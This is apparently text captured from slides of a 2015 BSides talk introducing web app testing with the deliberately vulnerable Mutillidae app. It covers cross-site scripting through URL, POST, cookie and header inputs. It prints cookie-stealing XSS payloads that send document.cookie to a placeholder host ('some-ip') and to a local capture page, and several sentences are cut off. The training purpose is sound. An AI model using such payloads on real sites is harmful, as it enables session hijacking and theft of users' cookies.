 mutillidae/index.php?popUpNotificationCode=BHE1&page=dns-lookup.php - Google Chrome
/index.php?popUpNotificationCode=BHE1&page=dns-lookup.php
<script>
new Image().src="http://some-ip/mutillidae/catch.php?cookie="+encodeURI(document.cookie);
</script>
Some pages are easier to exploit because the page reflects any input. This input could be from the Cookies, and URL query parameter, or any POSTed parameter. This may be seen in the view source as a comment in which the
Cross Site Scripting Via URL query parameters
Note any URL query parameters and inject a script into each.
Cross Site Scripting Via POST parameters
Use Burp-Suite to note POST parameters and inject a script into each.
Cross Site Scripting Via Cookie
Use Cookie Manager or Burp-Suite to create a cross site script and inject a script into each cookie. If the page prints the value of the cookie to the screen, the script will execute.
Cross Site Scripting Via HTTP Headers
Any time dynamic output is displayed by the browser, think "Cross-Site Scripting". Work backwards from that output to see if there is a way to influence what is output. This could be as simple as entering "123" in the first field, "456
Any time the application uses the HTTP headers there are multiple possibilities. If the HTTP header is output into the page, think XSS. But with HTTP Headers, also consider HTTP Response Splitting. HTTP Headers are delimited
Try Tamper Data to get control of all the HTTP headers in the request. You can start by changing the user-agent to see your input displayed here.
Example
<script>
var lXMLHTTP;
try{
var lData = "data=" +
encodeURIComponent(document.cookie);
var lHost = "localhost";
var lProtocol = "http";
var lFilePath = "/mutillidae/capture-
data.php";
var lAction = lProtocol + "://" + lHost
+ lFilePath;
var lMethod = "POST";
try {
lXMLHTTP = new
ActiveXObject("Msxml2.XMLHTTP");
}catch (e) {
try {
lXMLHTTP = new
ActiveXObject("Microsoft.XMLHTTP");
Note that some characters which are reserved in databases are also reserved in web servers. If submitting injections directly via an interception proxy like Burp-Suite, URL encode the injection to avoid a syntax error on the web se
URL Encoded version (with TAB spaces (%09) removed
zilla Firefox
mutillidae/index.php?popUpNotificationC
BSIDES
Des Moines, IA - 2015
Intro to Web App Testing with Mutillidae
Andrew Freeborn